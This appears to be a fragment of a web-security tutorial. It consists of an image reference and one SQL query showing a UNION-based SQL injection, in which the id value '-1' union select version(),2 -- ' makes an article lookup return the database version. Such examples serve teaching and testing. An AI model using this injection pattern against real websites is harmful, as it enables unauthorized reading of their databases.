SELECT title,content FROM `article` WHERE `id`='-1' union select version(),2 -- '